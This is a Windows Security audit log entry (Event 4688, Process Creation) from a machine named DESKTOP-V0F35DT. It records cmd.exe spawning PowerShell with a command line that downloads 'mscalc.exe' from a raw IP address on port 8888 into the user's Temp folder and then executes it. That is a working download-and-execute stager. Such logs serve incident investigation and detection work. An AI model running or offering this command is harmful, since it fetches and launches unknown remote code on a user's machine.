 Information 20/9/2023 11:03:14 AM Microsoft Windows security auditing. 4688 Process Creation
Event 4688, Microsoft Windows security auditing.
General Details
Logon ID: 0x0
Process Information:
New Process ID: 0xf10
New Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Token Elevation Type: TokenElevationTypeLimited (3)
Mandatory Label: Mandatory Label\Medium Mandatory Level
Creator Process ID: 0x2248
Creator Process Name: C:\Windows\System32\cmd.exe
Process Command Line: powershell.exe (new-object system.net.webclient).downloadfile('http://103.162.14.116:8888/mscalc.exe','C:\Users\HoaGay\AppData\Local\Temp\mscalc.exe');start-process 'C:\Users
\HoaGay\AppData\Local\Temp\mscalc.exe'
Token Elevation Type indicates the type of token that was assigned to the new process in accordance with User Account Control policy.
Type 1 is a full token with no privileges removed or groups disabled. A full token is only used if User Account Control is disabled or if the user is the built-in Administrator account or a service account.
Log Name: Security
Source: Microsoft Windows security Logged: 20/9/2023 11:03:23 AM
Event ID: 4688 Task Category: Process Creation
Level: Information Keywords: Audit Success
User: N/A Computer: DESKTOP-V0F35DT
OpCode: Info
More Information: Event Log Online Help